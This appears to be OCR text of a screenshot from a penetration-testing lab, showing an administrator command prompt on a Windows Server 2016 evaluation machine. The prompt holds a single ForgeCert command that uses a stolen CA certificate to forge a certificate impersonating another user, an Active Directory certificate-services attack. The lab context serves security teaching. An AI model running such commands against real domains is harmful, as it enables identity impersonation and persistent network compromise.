 Recycle Bin
Administrator: Command Prompt
C:\temp>ForgeCert.exe --CaCertPath ca.pfx --CaCertPassword Password123 --Subject CN=User --SubjectAltName pentestlab@pur
ple.lab --NewCertPath pentestlab.pfx --NewCertPassword Password123
Windows Server 2016 Standard Evaluation
Windows License is expired
Build 14393.rs1_release.161220-1747
11:11 PM
11/13/2021